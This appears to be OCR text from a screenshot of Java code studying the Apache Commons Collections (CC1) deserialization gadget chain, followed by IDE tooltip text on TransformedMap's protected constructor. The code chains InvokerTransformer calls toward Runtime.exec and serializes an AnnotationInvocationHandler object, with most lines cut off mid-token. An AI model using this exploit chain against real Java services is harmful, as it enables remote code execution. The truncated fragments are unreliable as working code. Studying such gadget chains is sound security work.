 Transformer[] transformers =  new Transformer[]{
new ConstantTransformer(Runtime.cla
new InvokerTransformer("getMethod",
new InvokerTransformer("invoke",new
new InvokerTransformer("exec",new C
};
Transformer chainedTransformer = new Chaine
HashMap<Object,Object> hashMap = new HashMa
hashMap.put("value","Jasper");
Map<Object,Object> transformedMap = Transfo
Class aihClass = Class.forName("sun.reflect
Constructor aihConstructor = aihClass.getDe
aihConstructor.setAccessible(true);
Object o = aihConstructor.newInstance(Targe
serialize(o);
unserialize();
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer =  new
TransformedMap transformedMap = new TransformedMap();
'TransformedMap(java.util.Map, org.apache.commons.collections.Transformer, org.apache.commons.
collections.Transformer)' has protected access in 'org.apache.commons.collections.map.TransformedMap'
org.apache.commons.collections.map.TransformedMap
@Contract(pure = true)
protected TransformedMap(@NotNull java.util.Map map,
org.apache.commons.collections.Transformer keyTransformer,
org.apache.commons.collections.Transformer valueTransformer)
Constructor that wraps (not copies).
If there are any elements already in the collection being decorated, they are NOT transformed.
Params: map – the map to decorate, must not be null
keyTransformer – the transformer to use for key conversion, null means no
conversion
valueTransformer – the transformer to use for value conversion, null means
no conversion
Throws: IllegalArgumentException – if map is null
Inferred annotations: Constructor TransformedMap: @org.jetbrains.annotations.Contract(pure =
true)
Parameter map: @org.jetbrains.annotations.NotNull
c